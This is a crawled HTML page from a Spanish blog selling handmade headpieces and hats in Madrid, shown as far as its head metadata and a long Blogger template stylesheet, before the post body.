

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html
body_size: 40091
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/191876093756700012/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' property='og:url'/>
<meta content='Chevalier de Paja Natural y Flores' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/w1200-h630-p-k-no-nu/DSC_0087+RETOC.jpg' property='og:image'/>
<title>
Chevalier de Paja Natural y Flores - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Chevalier de Paja Natural y Flores' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2016/05/chevallier-de-paja-natural-y-flores.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='Chevalier de Paja Natural y Flores' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQQ5anyx5V1SNDN5lrUlfHiz0jdokYh1rox0rJP8GryZqfmrFpQ9UsC_uX7LsoZR3XOEwfZbISFUwSvLZBixF2-OnTky8Zm_2Rk0v2koO_Gwi4os5EW5cx0Zqe-KKBaTG6jWw_RAE1l0/s400/DSC_0087+RETOC.jpg' name='twitter:image'/>
<meta content='Chevalier de Paja Natural y Flores' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
